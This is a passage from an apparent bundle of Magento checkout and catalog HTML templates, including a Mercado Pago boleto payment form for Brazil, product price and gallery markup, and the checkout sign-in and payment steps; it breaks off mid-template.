                 <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko 